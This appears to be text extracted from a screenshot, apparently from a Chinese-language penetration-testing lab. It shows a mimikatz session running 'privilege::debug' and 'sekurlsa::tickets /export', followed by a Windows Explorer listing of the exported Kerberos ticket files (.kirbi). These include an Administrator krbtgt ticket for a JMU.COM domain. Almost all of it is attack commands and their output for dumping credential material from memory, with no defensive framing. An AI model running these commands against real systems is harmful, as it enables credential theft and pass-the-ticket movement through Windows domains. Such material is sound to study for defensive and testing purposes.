 1 Using 'mimikatz.log' for logfile : OK
2
3 mimikatz # privilege::debug
4 Privilege '20' OK
5
6 mimikatz # sekurlsa::tickets /export
7
mimikatz_trunk x64
搜索 x64
组织 打开 共享 新建文件夹
名称 修改日期
收藏夹
下载
桌面
最近访问的位置
OneDrive
库
视频
图片
文档
音乐
[0;3e4]-0-0-40a50000-JACKSON-PC$@ldap-WIN-JQO4OSMOGK2.JMU.... 2019/10/23 23:17
[0;3e4]-0-1-40a50000-JACKSON-PC$@cifs-win-jqo4osmogk2.jmu.com.k... 2019/10/23 23:17
[0;3e4]-2-0-60a10000-JACKSON-PC$@krbtgt-JMU.COM.kirbi 2019/10/23 23:17
[0;3e4]-2-1-40e10000-JACKSON-PC$@krbtgt-JMU.COM.kirbi 2019/10/23 23:17
[0;3e7]-0-0-40a50000-JACKSON-PC$@cifs-win-jqo4osmogk2.jmu.com.k... 2019/10/23 23:17
[0;3e7]-0-1-40a50000.kirbi 2019/10/23 23:17
[0;3e7]-0-2-40a50000-JACKSON-PC$@LDAP-WIN-JQO4OSMOGK2.JMU.... 2019/10/23 23:17
[0;3e7]-0-3-40a50000-JACKSON-PC$@LDAP-WIN-JQO4OSMOGK2.JMU.... 2019/10/23 23:17
[0;3e7]-2-0-60a10000-JACKSON-PC$@krbtgt-JMU.COM.kirbi 2019/10/23 23:17
[0;3e7]-2-1-40e10000-JACKSON-PC$@krbtgt-JMU.COM.kirbi 2019/10/23 23:17
[0;159155]-2-0-60a10000-Administrator@krbtgt-JMU.COM.kirbi 2019/10/23 23:17
[0;eb25b]-0-0-40a50000- @cifs-win-jqo4osmogk2.jmu.com.kirbi 2019/10/23 23:17